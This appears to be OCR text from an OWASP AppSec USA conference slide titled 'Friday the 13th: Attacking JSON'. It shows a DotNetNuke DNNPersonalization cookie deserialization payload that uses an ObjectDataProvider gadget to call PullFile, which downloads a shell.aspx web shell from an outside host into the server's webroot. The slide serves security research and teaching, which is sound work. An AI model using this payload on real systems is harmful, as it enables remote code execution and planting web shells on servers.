 AppSec USA
ORLANDO
OWASP
DNNPersonalization Payload Cookie
<profile>
<item key="name1:key1"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils],[System.Win
dows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider>
<ExpandedElement/>
<ProjectedProperty0>
<MethodName>PullFile</MethodName>
<MethodParameters>
<anyType xsi:type="xsd:string">http://ctf.pwntester.com/shell.aspx</anyType>
<anyType xsi:type="xsd:string">C:\inetpub\wwwroot\dotnetnuke\shell.aspx</anyType>
</MethodParameters>
<ObjectInstance xsi:type="FileSystemUtils"></ObjectInstance>
</ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider>
</item>
</profile>
WALT DISNEY World.
RESORT
Friday the 13th: Attacking JSON